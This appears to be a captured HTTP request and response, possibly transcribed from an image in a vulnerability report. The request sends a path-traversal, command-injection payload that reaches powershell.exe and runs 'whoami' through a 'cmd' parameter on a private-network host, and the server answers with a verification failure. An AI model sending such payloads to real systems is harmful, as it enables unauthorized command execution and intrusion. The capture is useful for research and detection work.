 GET /check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..
%2Fwindows%2Fsystem32%2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe+whoami HTTP/
1.1
Host: 192.168.134.129:63640
User-Agent: go-resty/2.7.0 (https://github.com/go-resty/resty)
Cookie: CID=
Accept-Encoding: gzip
HTTP/1.1 200 OK
Cache-Control: no-cache
Content-Type: application/json
Content-Length: 46
{"success":false,"msg":"Verification failure"}